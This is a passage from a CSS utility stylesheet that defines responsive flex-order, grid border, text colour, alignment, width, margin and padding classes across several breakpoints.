  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
}

@media screen and (max-width: 768px) {
  .grid_col.sm-order-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }
  .grid_col.sm-order-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .grid_col.sm-order-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .grid_col.sm-order-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
  .grid_col.sm-order-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }
  .grid_col.sm-order-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }
}

@media screen and (min-width: 768px) and (max-width: 768px) {
  .grid_col.md-order-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }
  .grid_col.md-order-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .grid_col.md-order-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .grid_col.md-order-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
  .grid_col.md-order-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }
  .grid_col.md-order-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }
}

@media screen and (min-width: 768px) {
  .grid_col.lg-order-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }
  .grid_col.lg-order-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .grid_col.lg-order-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .grid_col.lg-order-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
  .grid_col.lg-order-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }
  .grid_col.lg-order-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }
}

@media screen and (max-width: 480px) {
  .grid_col.xs-order-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }
  .grid_col.xs-order-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .grid_col.xs-order-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .grid_col.xs-order-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
  .grid_col.xs-order-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }
  .grid_col.xs-order-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }
}

@media screen and (min-width: 1000px) {
  .grid_col.xl-order-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }
  .grid_col.xl-order-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .grid_col.xl-order-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .grid_col.xl-order-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
  .grid_col.xl-order-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }
  .grid_col.xl-order-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }
}

.grid.is-borders > .grid_col:after,
.grid.is-borders-white > .grid_col:after,
.grid.is-borders-gray > .grid_col:after,
.grid.is-borders-black > .grid_col:after {
  content: "";
  display: block;
  position: absolute;
  top: -1px;
  bottom: 0;
  left: -1px;
  right: 0;
  z-index: 1;
  border: 1px solid #b6b8ba;
  pointer-events: none;
}

.grid.is-gutter-0.is-borders > .grid_col:after,
.grid.is-gutter-0.is-borders-white > .grid_col:after,
.grid.is-gutter-0.is-borders-gray > .grid_col:after,
.grid.is-gutter-0.is-borders-black > .grid_col:after {
  left: 0;
  right: -1px;
  bottom: -1px;
}

.grid.is-gutter-1.is-borders > .grid_col:after,
.grid.is-gutter-1.is-borders-white > .grid_col:after,
.grid.is-gutter-1.is-borders-gray > .grid_col:after,
.grid.is-gutter-1.is-borders-black > .grid_col:after {
  left: 0.5rem;
  right: 0.5rem;
  bottom: 1rem;
}

.grid.is-gutter-2.is-borders > .grid_col:after,
.grid.is-gutter-2.is-borders-white > .grid_col:after,
.grid.is-gutter-2.is-borders-gray > .grid_col:after,
.grid.is-gutter-2.is-borders-black > .grid_col:after {
  left: 1rem;
  right: 1rem;
  bottom: 2rem;
}

.grid.is-gutter-3.is-borders > .grid_col:after,
.grid.is-gutter-3.is-borders-white > .grid_col:after,
.grid.is-gutter-3.is-borders-gray > .grid_col:after,
.grid.is-gutter-3.is-borders-black > .grid_col:after {
  left: 1.5rem;
  right: 1.5rem;
  bottom: 3rem;
}

.grid.is-gutter-4.is-borders > .grid_col:after,
.grid.is-gutter-4.is-borders-white > .grid_col:after,
.grid.is-gutter-4.is-borders-gray > .grid_col:after,
.grid.is-gutter-4.is-borders-black > .grid_col:after {
  left: 2rem;
  right: 2rem;
  bottom: 4rem;
}

.grid.is-gutter-5.is-borders > .grid_col:after,
.grid.is-gutter-5.is-borders-white > .grid_col:after,
.grid.is-gutter-5.is-borders-gray > .grid_col:after,
.grid.is-gutter-5.is-borders-black > .grid_col:after {
  left: 2.5rem;
  right: 2.5rem;
  bottom: 5rem;
}

.grid.is-borders-white > .grid_col:after {
  border: 1px solid #ffffff;
}

.grid.is-borders-gray > .grid_col:after {
  border: 1px solid #7d8787;
}

.grid.is-borders-black > .grid_col:after {
  border: 1px solid #000000;
}

.grid.is-borders-cut {
  overflow: hidden;
}

.grid.is-borders-cut > .grid_col:after {
  content: "";
  display: block;
  position: absolute;
  top: -1px;
  bottom: 0;
  left: -1px;
  right: 0;
  z-index: 1;
  border-top: 1px solid #b6b8ba;
  border-left: 1px solid #b6b8ba;
}

/*
------------------------------------------------------
RESPONSIVE MODIFIERS
Use two letter breakpoint codes (xs,sm,md and lg)
instead of "is" for responsive versions of the
following classes.
------------------------------------------------------

SHOW/HIDE
.is-show					Give an element display block
.is-hide					Give an element display none
.is-block					Give an element display block
.is-inline-block			Give an element display inline-block

TEXT COLOR
.is-text-primary
.is-text-secondary
.is-text-black
.is-text-gray-darkest
.is-text-gray-darker
.is-text-gray-dark
.is-text-gray
.is-text-gray-light
.is-text-gray-lighter
.is-text-gray-lightest
.is-text-white

TEXT ALIGNMENT
.is-text-left				Align text or contained elements left
.is-text-right				Align text or contained elements right
.is-text-center				Align text or contained elements center

TEXT TRANSFORM
.is-uppercase
.is-lowercase
.is-capitalize

POSITION
.is-relative

FLOATS
.is-float-left
.is-float-right
.is-clear

WIDTHS
.is-#of#					Based on grid column settings (i.e. is 3 columns of 12 total columns)
.is-full
.is-half
.is-third
.is-quarter
.is-fifth

MARGINS
.is-m#
.is-mh#
.is-mv#
.is-mt#
.is-mr#
.is-mb#
.is-ml#

PADDING
.is-p#
.is-ph#
.is-pv#
.is-pt#
.is-pr#
.is-pb#
.is-pl#

------------------------------------------------------
*/
.is-text-primary {
  color: #1C68A5;
}

.is-text-secondary {
  color: #fff100;
}

.is-text-black {
  color: #000000;
}

.is-text-gray-darkest {
  color: #404041;
}

.is-text-gray-darker {
  color: #4d4d4d;
}

.is-text-gray-dark {
  color: #596160;
}

.is-text-gray {
  color: #7d8787;
}

.is-text-gray-light {
  color: #b6b8ba;
}

.is-text-gray-lighter {
  color: #D8D8D8;
}

.is-text-gray-lightest {
  color: #f1f1f1;
}

.is-text-white {
  color: #ffffff;
}

.is-text-left {
  text-align: left;
}

.is-text-right {
  text-align: right;
}

.is-text-center {
  text-align: center;
}

.is-uppercase {
  text-transform: uppercase;
}

.is-lowercase {
  text-transform: lowercase;
}

.is-capitalize {
  text-transform: capitalize;
}

.is-no-shift {
  top: 0 !important;
}

.is-hide {
  display: none !important;
}

.is-show {
  display: block !important;
}

.is-block {
  display: block !important;
}

.is-inline-block {
  display: inline-block !important;
}

.is-inline-table {
  display: inline-table !important;
}

.is-bg-white {
  background-color: #ffffff !important;
}

.is-border-bt-gray {
  border-bottom: 1px solid #f1f1f1 !important;
}

.is-relative {
  position: relative;
}

.is-float-left {
  float: left;
}

.is-float-right {
  float: right;
}

.is-clear {
  clear: both;
}

.is-1of12 {
  width: 8.33333%;
}

.is-2of12 {
  width: 16.66667%;
}

.is-3of12 {
  width: 25%;
}

.is-4of12 {
  width: 33.33333%;
}

.is-5of12 {
  width: 41.66667%;
}

.is-6of12 {
  width: 50%;
}

.is-7of12 {
  width: 58.33333%;
}

.is-8of12 {
  width: 66.66667%;
}

.is-9of12 {
  width: 75%;
}

.is-10of12 {
  width: 83.33333%;
}

.is-11of12 {
  width: 91.66667%;
}

.is-12of12 {
  width: 100%;
}

.is-full {
  width: 100%;
}

.is-half {
  width: 50%;
}

.is-third {
  width: 33.3333%;
}

.is-quarter {
  width: 25%;
}

.is-fifth {
  width: 20%;
}

.is-m0 {
  margin: 0rem !important;
}

.is-mh0 {
  margin-left: 0rem !important;
  margin-right: 0rem !important;
}

.is-mv0 {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important;
}

.is-mt0 {
  margin-top: 0rem !important;
}

.is-mr0 {
  margin-right: 0rem !important;
}

.is-mb0 {
  margin-bottom: 0rem !important;
}

.is-ml0 {
  margin-left: 0rem !important;
}

.is-m1 {
  margin: 1rem !important;
}

.is-mh1 {
  margin-left: 1rem !important;
  margin-right: 1rem !important;
}

.is-mv1 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}

.is-mt1 {
  margin-top: 1rem !important;
}

.is-mr1 {
  margin-right: 1rem !important;
}

.is-mb1 {
  margin-bottom: 1rem !important;
}

.is-ml1 {
  margin-left: 1rem !important;
}

.is-m2 {
  margin: 2rem !important;
}

.is-mh2 {
  margin-left: 2rem !important;
  margin-right: 2rem !important;
}

.is-mv2 {
  margin-top: 2rem !important;
  margin-bottom: 2rem !important;
}

.is-mt2 {
  margin-top: 2rem !important;
}

.is-mr2 {
  margin-right: 2rem !important;
}

.is-mb2 {
  margin-bottom: 2rem !important;
}

.is-ml2 {
  margin-left: 2rem !important;
}

.is-m3 {
  margin: 3rem !important;
}

.is-mh3 {
  margin-left: 3rem !important;
  margin-right: 3rem !important;
}

.is-mv3 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}

.is-mt3 {
  margin-top: 3rem !important;
}

.is-mr3 {
  margin-right: 3rem !important;
}

.is-mb3 {
  margin-bottom: 3rem !important;
}

.is-ml3 {
  margin-left: 3rem !important;
}

.is-m4 {
  margin: 4rem !important;
}

.is-mh4 {
  margin-left: 4rem !important;
  margin-right: 4rem !important;
}

.is-mv4 {
  margin-top: 4rem !important;
  margin-bottom: 4rem !important;
}

.is-mt4 {
  margin-top: 4rem !important;
}

.is-mr4 {
  margin-right: 4rem !important;
}

.is-mb4 {
  margin-bottom: 4rem !important;
}

.is-ml4 {
  margin-left: 4rem !important;
}

.is-m5 {
  margin: 5rem !important;
}

.is-mh5 {
  margin-left: 5rem !important;
  margin-right: 5rem !important;
}

.is-mv5 {
  margin-top: 5rem !important;
  margin-bottom: 5rem !important;
}

.is-mt5 {
  margin-top: 5rem !important;
}

.is-mr5 {
  margin-right: 5rem !important;
}

.is-mb5 {
  margin-bottom: 5rem !important;
}

.is-ml5 {
  margin-left: 5rem !important;
}

.is-m6 {
  margin: 6rem !important;
}

.is-mh6 {
  margin-left: 6rem !important;
  margin-right: 6rem !important;
}

.is-mv6 {
  margin-top: 6rem !important;
  margin-bottom: 6rem !important;
}

.is-mt6 {
  margin-top: 6rem !important;
}

.is-mr6 {
  margin-right: 6rem !important;
}

.is-mb6 {
  margin-bottom: 6rem !important;
}

.is-ml6 {
  margin-left: 6rem !important;
}

.is-m7 {
  margin: 7rem !important;
}

.is-mh7 {
  margin-left: 7rem !important;
  margin-right: 7rem !important;
}

.is-mv7 {
  margin-top: 7rem !important;
  margin-bottom: 7rem !important;
}

.is-mt7 {
  margin-top: 7rem !important;
}

.is-mr7 {
  margin-right: 7rem !important;
}

.is-mb7 {
  margin-bottom: 7rem !important;
}

.is-ml7 {
  margin-left: 7rem !important;
}

.is-m8 {
  margin: 8rem !important;
}

.is-mh8 {
  margin-left: 8rem !important;
  margin-right: 8rem !important;
}

.is-mv8 {
  margin-top: 8rem !important;
  margin-bottom: 8rem !important;
}

.is-mt8 {
  margin-top: 8rem !important;
}

.is-mr8 {
  margin-right: 8rem !important;
}

.is-mb8 {
  margin-bottom: 8rem !important;
}

.is-ml8 {
  margin-left: 8rem !important;
}

.is-m9 {
  margin: 9rem !important;
}

.is-mh9 {
  margin-left: 9rem !important;
  margin-right: 9rem !important;
}

.is-mv9 {
  margin-top: 9rem !important;
  margin-bottom: 9rem !important;
}

.is-mt9 {
  margin-top: 9rem !important;
}

.is-mr9 {
  margin-right: 9rem !important;
}

.is-mb9 {
  margin-bottom: 9rem !important;
}

.is-ml9 {
  margin-left: 9rem !important;
}

.is-m10 {
  margin: 10rem !important;
}

.is-mh10 {
  margin-left: 10rem !important;
  margin-right: 10rem !important;
}

.is-mv10 {
  margin-top: 10rem !important;
  margin-bottom: 10rem !important;
}

.is-mt10 {
  margin-top: 10rem !important;
}

.is-mr10 {
  margin-right: 10rem !important;
}

.is-mb10 {
  margin-bottom: 10rem !important;
}

.is-ml10 {
  margin-left: 10rem !important;
}

.is-m11 {
  margin: 11rem !important;
}

.is-mh11 {
  margin-left: 11rem !important;
  margin-right: 11rem !important;
}

.is-mv11 {
  margin-top: 11rem !important;
  margin-bottom: 11rem !important;
}

.is-mt11 {
  margin-top: 11rem !important;
}

.is-mr11 {
  margin-right: 11rem !important;
}

.is-mb11 {
  margin-bottom: 11rem !important;
}

.is-ml11 {
  margin-left: 11rem !important;
}

.is-m12 {
  margin: 12rem !important;
}

.is-mh12 {
  margin-left: 12rem !important;
  margin-right: 12rem !important;
}

.is-mv12 {
  margin-top: 12rem !important;
  margin-bottom: 12rem !important;
}

.is-mt12 {
  margin-top: 12rem !important;
}

.is-mr12 {
  margin-right: 12rem !important;
}

.is-mb12 {
  margin-bottom: 12rem !important;
}

.is-ml12 {
  margin-left: 12rem !important;
}

.is-p0 {
  padding: 0rem !important;
}

.is-ph0 {
  padding-left: 0rem !important;
  padding-right: 0rem !important;
}

.is-pv0 {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important;
}

.is-pt0 {
  padding-top: 0rem !important;
}

.is-pr0 {
  padding-right: 0rem !important;
}

.is-pb0 {
  padding-bottom: 0rem !important;
}

.is-pl0 {
  padding-left: 0rem !important;
}

.is-p1 {
  padding: 1rem !important;
}

.is-ph1 {
  padding-left: 1rem !important;
  padding-right: 1rem !important;
}

.is-pv1 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}

.is-pt1 {
  padding-top: 1rem !important;
}

.is-pr1 {
  padding-right: 1rem !important;
}

.is-pb1 {
  padding-bottom: 1rem !important;
}

.is-pl1 {
  padding-left: 1rem !important;
}

.is-p2 {
  padding: 2rem !important;
}

.is-ph2 {
  padding-left: 2rem !important;
  padding-right: 2rem !important;
}

.is-pv2 {
  padding-top: 2rem !important;
  padding-bottom: 2rem !important;
}

.is-pt2 {
  padding-top: 2rem !important;
}

.is-pr2 {
  padding-right: 2rem !important;
}

.is-pb2 {
  padding-bottom: 2rem !important;
}

.is-pl2 {
  padding-left: 2rem !important;
}

.is-p3 {
  padding: 3rem !important;
}

.is-ph3 {
  padding-left: 3rem !important;
  padding-right: 3rem !important;
}

.is-pv3 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}

.is-pt3 {
  padding-top: 3rem !important;
}

.is-pr3 {
  padding-right: 3rem !important;
}

.is-pb3 {
  padding-bottom: 3rem !important;
}

.is-pl3 {
  padding-left: 3rem !important;
}

.is-p4 {
  padding: 4rem !important;
}

.is-ph4 {
  padding-left: 4rem !important;
  padding-right: 4rem !important;
}

.is-pv4 {
  padding-top: 4rem !important;
  padding-bottom: 4rem !important;
}

.is-pt4 {
  padding-top: 4rem !important;
}

.is-pr4 {
  padding-right: 4rem !important;
}

.is-pb4 {
  padding-bottom: 4rem !important;
}

.is-pl4 {
  padding-left: 4rem !important;
}

.is-p5 {
  padding: 5rem !important;
}

.is-ph5 {
  padding-left: 5rem !important;
  padding-right: 5rem !important;
}

.is-pv5 {
  padding-top: 5rem !important;
  padding-bottom: 5rem !important;
}

.is-pt5 {
  padding-top: 5rem !important;
}

.is-pr5 {
  padding-right: 5rem !important;
}

.is-pb5 {
  padding-bottom: 5rem !important;
}

.is-pl5 {
  padding-left: 5rem !important;
}

.is-p6 {
  padding: 6rem !important;
}

.is-ph6 {
  padding-left: 6rem !important;
  padding-right: 6rem !important;
}

.is-pv6 {
  padding-top: 6rem !important;
  padding-bottom: 6rem !important;
}

.is-pt6 {
  padding-top: 6rem !important;
}

.is-pr6 {
  padding-right: 6rem !important;
}

.is-pb6 {
  padding-bottom: 6rem !important;
}

.is-pl6 {
  padding-left: 6rem !important;
}

.is-p7 {
  padding: 7rem !important;
}

.is-ph7 {
  padding-left: 7rem !important;
  padding-right: 7rem !important;
}

.is-pv7 {
  padding-top: 7rem !important;
  padding-bottom: 7rem !important;
}

.is-pt7 {
  padding-top: 7rem !important;
}

.is-pr7 {
  padding-right: 7rem !important;
}

.is-pb7 {
  padding-bottom: 7rem !important;
}

.is-pl7 {
  padding-left: 7rem !important;
}

.is-p8 {
  padding: 8rem !important;
}

.is-ph8 {
  padding-left: 8rem !important;
  padding-right: 8rem !important;
}

.is-pv8 {
  padding-top: 8rem !important;
  padding-bottom: 8rem !important;
}

.is-pt8 {
  padding-top: 8rem !important;
}

.is-pr8 {
  padding-right: 8rem !important;
}

.is-pb8 {
  padding-bottom: 8rem !important;
}

.is-pl8 {
  padding-left: 8rem !important;
}

.is-p9 {
  padding: 9rem !important;
}

.is-ph9 {
  padding-left: 9rem !important;
  padding-right: 9rem !important;
}

.is-pv9 {
  padding-top: 9rem !important;
  padding-bottom: 9rem !important;
}

.is-pt9 {
  padding-top: 9rem !important;
}

.is-pr9 {
  padding-right: 9rem !important;
}

.is-pb9 {
  padding-bottom: 9rem !important;
}

.is-pl9 {
  padding-left: 9rem !important;
}

.is-p10 {
  padding: 10rem !important;
}

.is-ph10 {
  padding-left: 10rem !important;
  padding-right: 10rem !important;
}

.is-pv10 {
  padding-top: 10rem !important;
  padding-bottom: 10rem !important;
}

.is-pt10 {
  padding-top: 10rem !important;
}

.is-pr10 {
  padding-right: 10rem !important;
}

.is-pb10 {
  padding-bottom: 10rem !important;
}

.is-pl10 {
  padding-left: 10rem !important;
}

.is-p11 {
  padding: 11rem !important;
}

.is-ph11 {
  padding-left: 11rem !important;
  padding-right: 11rem !important;
}

.is-pv11 {
  padding-top: 11rem !important;
  padding-bottom: 11rem !important;
}

.is-pt11 {
  padding-top: 11rem !important;
}

.is-pr11 {
  padding-right: 11rem !important;
}

.is-pb11 {
  padding-bottom: 11rem !important;
}

.is-pl11 {
  padding-left: 11rem !important;
}

.is-p12 {
  padding: 12rem !important;
}

.is-ph12 {
  padding-left: 12rem !important;
  padding-right: 12rem !important;
}

.is-pv12 {
  padding-top: 12rem !important;
  padding-bottom: 12rem !important;
}

.is-pt12 {
  padding-top: 12rem !important;
}

.is-pr12 {
  padding-right: 12rem !important;
}

.is-pb12 {
  padding-bottom: 12rem !important;
}

.is-pl12 {
  padding-left: 12rem !important;
}

@media screen and (max-width: 768px) {
  .sm-text-primary {
    color: #1C68A5;
  }
  .sm-text-secondary {
    color: #fff100;
  }
  .sm-text-black {
    color: #000000;
  }
  .sm-text-gray-darkest {
    color: #404041;
  }
  .sm-text-gray-darker {
    color: #4d4d4d;
  }
  .sm-text-gray-dark {
    color: #596160;
  }
  .sm-text-gray {
    color: #7d8787;
  }
  .sm-text-gray-light {
    color: #b6b8ba;
  }
  .sm-text-gray-lighter {
    color: #D8D8D8;
  }
  .sm-text-gray-lightest {
    color: #f1f1f1;
  }
  .sm-text-white {
    color: #ffffff;
  }
  .sm-text-left {
    text-align: left;
  }
  .sm-text-right {
    text-align: right;
  }
  .sm-text-center {
    text-align: center;
  }
  .sm-uppercase {
    text-transform: uppercase;
  }
  .sm-lowercase {
    text-transform: lowercase;
  }
  .sm-capitalize {
    text-transform: capitalize;
  }
  .sm-no-shift {
    top: 0 !important;
  }
  .sm-hide {
    display: none !important;
  }
  .sm-show {
    display: block !important;
  }
  .sm-block {
    display: block !important;
  }
  .sm-inline-block {
    display: inline-block !important;
  }
  .sm-inline-table {
    display: inline-table !important;
  }
  .sm-bg-white {
    background-color: #ffffff !important;
  }
  .sm-border-bt-gray {
    border-bottom: 1px solid #f1f1f1 !important;
  }
  .sm-relative {
    position: relative;
  }
  .sm-float-left {
    float: left;
  }
  .sm-float-right {
    float: right;
  }
  .sm-clear {
    clear: both;
  }
  .sm-1of12 {
    width: 8.33333%;
  }
  .sm-2of12 {
    width: 16.66667%;
  }
  .sm-3of12 {
    width: 25%;
  }
  .sm-4of12 {
    width: 33.33333%;
  }
  .sm-5of12 {
    width: 41.66667%;
  }
  .sm-6of12 {
    width: 50%;
  }
  .sm-7of12 {
    width: 58.33333%;
  }
  .sm-8of12 {
    width: 66.66667%;
  }
  .sm-9of12 {
    width: 75%;
  }
  .sm-10of12 {
    width: 83.33333%;
  }
  .sm-11of12 {
    width: 91.66667%;
  }
  .sm-12of12 {
    width: 100%;
  }
  .sm-full {
    width: 100%;
  }
  .sm-half {
    width: 50%;
  }
  .sm-third {
    width: 33.3333%;
  }
  .sm-quarter {
    width: 25%;
  }
  .sm-fifth {
    width: 20%;
  }
  .sm-m0 {
    margin: 0rem !important;
  }
  .sm-mh0 {
    margin-left: 0rem !important;
    margin-right: 0rem !important;
  }
  .sm-mv0 {
    margin-top: 0rem !important;
    margin-bottom: 0rem !important;
  }
  .sm-mt0 {
    margin-top: 0rem !important;
  }
  .sm-mr0 {
    margin-right: 0rem !important;
  }
  .sm-mb0 {
    margin-bottom: 0rem !important;
  }
  .sm-ml0 {
    margin-left: 0rem !important;
  }
  .sm-m1 {
    margin: 1rem !important;
  }
  .sm-mh1 {
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
  .sm-mv1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .sm-mt1 {
    margin-top: 1rem !important;
  }
  .sm-mr1 {
    margin-right: 1rem !important;
  }
  .sm-mb1 {
    margin-bottom: 1rem !important;
  }
  .sm-ml1 {
    margin-left: 1rem !important;
  }
  .sm-m2 {
    margin: 2rem !important;
  }
  .sm-mh2 {
    margin-left: 2rem !important;
    margin-right: 2rem !important;
  }
  .sm-mv2 {
    margin-top: 2rem !important;
    margin-bottom: 2rem !important;
  }
  .sm-mt2 {
    margin-top: 2rem !important;
  }
  .sm-mr2 {
    margin-right: 2rem !important;
  }
  .sm-mb2 {
    margin-bottom: 2rem !important;
  }
  .sm-ml2 {
    margin-left: 2rem !important;
  }
  .sm-m3 {
    margin: 3rem !important;
  }
  .sm-mh3 {
    margin-left: 3rem !important;
    margin-right: 3rem !important;
  }
  .sm-mv3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .sm-mt3 {
    margin-top: 3rem !important;
  }
  .sm-mr3 {
    margin-right: 3rem !important;
  }
  .sm-mb3 {
    margin-bottom: 3rem !important;
  }
  .sm-ml3 {
    margin-left: 3rem !important;
  }
  .sm-m4 {
    margin: 4rem !important;
  }
  .sm-mh4 {
    margin-left: 4rem !important;
    margin-right: 4rem !important;
  }
  .sm-mv4 {
    margin-top: 4rem !important;
    margin-bottom: 4rem !important;
  }
  .sm-mt4 {
    margin-top: 4rem !important;
  }
  .sm-mr4 {
    margin-right: 4rem !important;
  }
  .sm-mb4 {
    margin-bottom: 4rem !important;
  }
  .sm-ml4 {
    margin-left: 4rem !important;
  }
  .sm-m5 {
    margin: 5rem !important;
  }
  .sm-mh5 {
    margin-left: 5rem !important;
    margin-right: 5rem !important;
  }
  .sm-mv5 {
    margin-top: 5rem !important;
    margin-bottom: 5rem !important;
  }
  .sm-mt5 {
    margin-top: 5rem !important;
  }
  .sm-mr5 {
    margin-right: 5rem !important;
  }
  .sm-mb5 {
    margin-bottom: 5rem !important;
  }
  .sm-ml5 {
    margin-left: 5rem !important;
  }
  .sm-m6 {
    margin: 6rem !important;
  }
  .sm-mh6 {
    margin-left: 6rem !important;
    margin-right: 6rem !important;
  }
  .sm-mv6 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }
  .sm-mt6 {
    margin-top: 6rem !important;
  }
  .sm-mr6 {
    margin-right: 6rem !important;
  }
  .sm-mb6 {
    margin-bottom: 6rem !important;
  }
  .sm-ml6 {
    margin-left: 6rem !important;
  }
  .sm-m7 {
    margin: 7rem !important;
  }
  .sm-mh7 {
    margin-left: 7rem !important;
    margin-right: 7rem !important;
  }
  .sm-mv7 {
    margin-top: 7rem !important;
    margin-bottom: 7rem !important;
  }
  .sm-mt7 {
    margin-top: 7rem !important;
  }
  .sm-mr7 {
    margin-right: 7rem !important;
  }
  .sm-mb7 {
    margin-bottom: 7rem !important;
  }
  .sm-ml7 {
    margin-left: 7rem !important;
  }
  .sm-m8 {
    margin: 8rem !important;
  }
  .sm-mh8 {
    margin-left: 8rem !important;
    margin-right: 8rem !important;
  }
  .sm-mv8 {
    margin-top: 8rem !important;
    margin-bottom: 8rem !important;
  }
  .sm-mt8 {
    margin-top: 8rem !important;
  }
  .sm-mr8 {
    margin-right: 8rem !important;
  }
  .sm-mb8 {
    margin-bottom: 8rem !important;
  }
  .sm-ml8 {
    margin-left: 8rem !important;
  }
  .sm-m9 {
    margin: 9rem !important;
  }
  .sm-mh9 {
    margin-left: 9rem !important;
    margin-right: 9rem !important;
  }
  .sm-mv9 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }
  .sm-mt9 {
    margin-top: 9rem !important;
  }
  .sm-mr9 {
    margin-right: 9rem !important;
  }
  .sm-mb9 {
    margin-bottom: 9rem !important;
  }
  .sm-ml9 {
    margin-left: 9rem !important;
  }
  .sm-m10 {
    margin: 10rem !important;
  }
  .sm-mh10 {
    margin-left: 10rem !important;
    margin-right: 10rem !important;
  }
  .sm-mv10 {
    margin-top: 10rem !important;
    margin-bottom: 10rem !important;
  }
  .sm-mt10 {
    margin-top: 10rem !important;
  }
  .sm-mr10 {
    margin-right: 10rem !important;
  }
  .sm-mb10 {
    margin-bottom: 10rem !important;
  }
  .sm-ml10 {
    margin-left: 10rem !important;
  }
  .sm-m11 {
    margin: 11rem !important;
  }
  .sm-mh11 {
    margin-left: 11rem !important;
    margin-right: 11rem !important;
  }
  .sm-mv11 {
    margin-top: 11rem !important;
    margin-bottom: 11rem !important;
  }
  .sm-mt11 {
    margin-top: 11rem !important;
  }
  .sm-mr11 {
    margin-right: 11rem !important;
  }
  .sm-mb11 {
    margin-bottom: 11rem !important;
  }
  .sm-ml11 {
    margin-left: 11rem !important;
  }
  .sm-m12 {
    margin: 12rem !important;
  }
  .sm-mh12 {
    margin-left: 12rem !important;
    margin-right: 12rem !important;
  }
  .sm-mv12 {
    margin-top: 12rem !important;
    margin-bottom: 12rem !important;
  }
  .sm-mt12 {
    margin-top: 12rem !important;
  }
  .sm-mr12 {
    margin-right: 12rem !important;
  }
  .sm-mb12 {
    margin-bottom: 12rem !important;
  }
  .sm-ml12 {
    margin-left: 12rem !important;
  }
  .sm-p0 {
    padding: 0rem !important;
  }
  .sm-ph0 {
    padding-left: 0rem !important;
    padding-right: 0rem !important;
  }
  .sm-pv0 {
    padding-top: 0rem !important;
    padding-bottom: 0rem !important;
  }
  .sm-pt0 {
    padding-top: 0rem !important;
  }
  .sm-pr0 {
    padding-right: 0rem !important;
  }
  .sm-pb0 {
    padding-bottom: 0rem !important;
  }
  .sm-pl0 {
    padding-left: 0rem !important;
  }
  .sm-p1 {
    padding: 1rem !important;
  }
  .sm-ph1 {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  .sm-pv1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .sm-pt1 {
    padding-top: 1rem !important;
  }
  .sm-pr1 {
    padding-right: 1rem !important;
  }
  .sm-pb1 {
    padding-bottom: 1rem !important;
  }
  .sm-pl1 {
    padding-left: 1rem !important;
  }
  .sm-p2 {
    padding: 2rem !important;
  }
  .sm-ph2 {
    padding-left: 2rem !important;
    padding-right: 2rem !important;
  }
  .sm-pv2 {
    padding-top: 2rem !important;
    padding-bottom: 2rem !important;
  }
  .sm-pt2 {
    padding-top: 2rem !important;
  }
  .sm-pr2 {
    padding-right: 2rem !important;
  }
  .sm-pb2 {
    padding-bottom: 2rem !important;
  }
  .sm-pl2 {
    padding-left: 2rem !important;
  }
  .sm-p3 {
    padding: 3rem !important;
  }
  .sm-ph3 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  .sm-pv3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .sm-pt3 {
    padding-top: 3rem !important;
  }
  .sm-pr3 {
    padding-right: 3rem !important;
  }
  .sm-pb3 {
    padding-bottom: 3rem !important;
  }
  .sm-pl3 {
    padding-left: 3rem !important;
  }
  .sm-p4 {
